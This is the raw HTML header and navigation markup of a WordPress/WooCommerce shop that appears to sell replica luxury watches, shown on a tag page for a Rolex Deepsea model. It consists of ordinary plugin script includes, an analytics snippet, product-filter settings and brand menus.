<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hontreplicawatch.me/wp-json/wp/v2/tags/432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.hontreplicawatch.me/shop/";
                            var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-rolex-seepsea-d-blue tag-432 theme-ciyashop woocommerce-demo-store woocommerce-no-js group-blog hfeed woocommerce-active theme-dark device-type-desktop scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/tag/rolex-seepsea-d-blue/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/tag/rolex-seepsea-d-blue/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
